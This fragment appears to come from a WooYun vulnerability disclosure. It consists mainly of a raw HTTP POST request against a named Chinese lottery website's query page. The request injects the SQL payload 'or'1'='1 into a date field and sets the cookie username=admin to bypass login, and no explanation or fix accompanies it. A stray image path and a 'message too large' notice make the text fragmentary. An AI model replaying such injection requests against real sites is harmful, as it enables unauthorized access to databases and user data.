 POST /jscpcx.php HTTP/1.1
Host: 11x5.js-lottery.com:8080
Proxy-Connection: keep-alive
Content-Length: 70
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://11x5.js-lottery.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://11x5.js-lottery.com:8080/jscpcx.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: username=admin
qsdate=2015-06-19&jzdate=2015-06-19'or'1'='1&rqsele=%E6%9F%A5%E8
%AF%A2
This message is too large to display
www.wooyun.org